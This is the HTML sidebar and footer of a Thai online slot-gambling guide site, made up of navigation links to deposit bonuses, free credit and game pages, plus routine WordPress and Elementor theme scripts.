		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://pgslot.guide/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >ค้นหา</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >ค้นหา</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block"><div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/">เกมสล็อตสายฟรีไม่สมควรพลาด จะต้องประพฤติตามนี้</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/">เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันเสาร์</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/">เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันอังคาร</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%87/">เสนอแนะ PG SLOT น่าเล่นครึ่งปีหลัง 2021</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87/">ก่อนเล่นสล็อตทุกคราวควรจะคํานึงถึงอะไรเป็นอย่างแรก</a></li>
</ul></div></div></aside><aside id="block-4" class="widget inner-padding widget_block"><div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Egitana</span> บน <a class="wp-block-latest-comments__comment-link" href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/#comment-149">เกมสล็อตสายฟรีไม่สมควรพลาด จะต้องประพฤติตามนี้</a></footer></article></li></ol></div></div></aside>	</div>
</div>

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="1121" class="elementor elementor-1121 elementor-location-footer">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8f45c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8f45c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d91b6b6" data-id="d91b6b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-0a570cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a570cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d58b33" data-id="4d58b33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7627ad2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7627ad2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://pgslot.guide">
			<img width="204" height="122" src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png" class="attachment-full size-full wp-image-28" alt="" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a83e6dd" data-id="a83e6dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eb44f31 elementor-widget elementor-widget-text-editor" data-id="eb44f31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.1 - 15-02-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><a href="https://pgslot.guide/">หน้าแรก</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/">สมัครสมาชิก</a><br /><a href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/">ฝาก-ถอน</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/">เกมส์ทั้งหมด</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/">ทดลองเล่นฟรี</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/">บทความ</a><br /><a href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/">รีวิวเกมส์</a><br /><a href="https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/">ติดต่อเรา</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4656cd" data-id="a4656cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d69cce6 elementor-widget elementor-widget-text-editor" data-id="d69cce6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/">เครดิตฟรี</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/">สูตร</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/">โบนัส</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-demo/">Demo</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-pg-slot/">ทางเข้า</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/">Login</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94-pg-slot/">ดาวน์โหลด</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/">Auto</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-wallet/">Wallet</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/">เล่นผ่านเว็บ</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/">Mobile</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/">App</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99/">ซื้อฟรีสปิน</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c17ae9b" data-id="c17ae9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9a2f50c elementor-widget elementor-widget-text-editor" data-id="9a2f50c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-10-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/">ฝาก 10 รับ 100</a><br /><a href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-20-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/">ฝาก 20 รับ 100</a><br /><a href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-9-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/">ฝาก 9 รับ 100</a><br /><a href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/">ฝาก 50 รับ 100</a><br /><a href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-200/">ฝาก 50 รับ 200</a><br /><a href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-99-%e0%b8%a3%e0%b8%b1%e0%b8%9a-300/">ฝาก 99 รับ 300</a><br /><a href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-15-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/">ฝาก 15 รับ 100</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%ad%e0%b9%80%e0%b8%a5%e0%b8%97/">ฝากผ่านวอเลท</a><br /><a href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-50/">เครดิตฟรี 50</a><br /><a href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-100/">เครดิตฟรี 100</a><br /><a href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-200/">เครดิตฟรี 200</a><br /><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/">ทุนน้อย</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4750eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4750eae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4d2672f" data-id="4d2672f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-35f6fa5 elementor-widget elementor-widget-text-editor" data-id="35f6fa5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://pgslot.guide/manua/">วิธีใช้งาน</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4477556" data-id="4477556" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59f9060 elementor-widget elementor-widget-text-editor" data-id="59f9060" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://pgslot.guide/responsible/">นโยบายความรับผิดชอบ</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-69268ba" data-id="69268ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce430ea elementor-widget elementor-widget-text-editor" data-id="ce430ea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://pgslot.guide/terms-and-conditions/">ข้อตกลง และ เงื่อนไข</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c4b5f8c" data-id="c4b5f8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d79cec elementor-widget elementor-widget-text-editor" data-id="6d79cec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://pgslot.guide/privacy-policy/">นโยบายความเป็นส่วนตัว</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-543d75f" data-id="543d75f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a5ef433 elementor-widget elementor-widget-text-editor" data-id="a5ef433" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://pgslot.guide/site-map/">Site Map</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-bdff15f elementor-widget elementor-widget-text-editor" data-id="bdff15f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2022 Copyright PGSLOT.GUIDE. All rights Reserved. </p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src='https://pgslot.guide/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://pgslot.guide/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0' id='generate-menu-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php","nonce":"b3109c6b31","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/pgslot.guide\/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"e70e22def6","eael_register_nonce":"f2255b3c74","eael_lostpassword_nonce":"4eef064ad3","eael_resetpassword_nonce":"5c169ccbde"};
</script>
<script src='https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.4' id='eael-general-js'></script>
<script src='https://pgslot.guide/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
